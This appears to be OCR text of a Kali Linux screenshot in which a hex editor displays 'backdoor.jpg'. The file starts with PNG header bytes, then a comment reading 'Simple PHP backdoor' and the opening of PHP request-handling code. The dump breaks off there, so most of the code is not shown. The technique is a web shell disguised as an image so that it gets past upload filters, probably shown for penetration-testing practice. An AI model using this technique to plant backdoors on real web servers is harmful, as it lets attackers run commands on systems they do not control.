 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
File: backdoor.jpg ASCII Offset: 0×00000000 / 0×00000150 (%00)
00000000 89 50 4E 47 0D 0A 1A 0A 0A 3C 21 2D 2D 20 53 69 .PNG.....<!-- Si
00000010 6D 70 6C 65 20 50 48 50 20 62 61 63 6B 64 6F 6F mple PHP backdoo
00000020 72 20 62 79 20 44 4B 20 28 68 74 74 70 3A 2F 2F r by DK (http://
00000030 6D 69 63 68 61 65 6C 64 61 77 2E 6F 72 67 29 20 michaeldaw.org)
00000040 2D 2D 3E 0A 0A 3C 3F 70 68 70 0A 0A 69 66 28 69 --> ..<?php..if(i
00000050 73 73 65 74 28 24 5F 52 45 51 55 45 53 54 5B 27 sset($_REQUEST['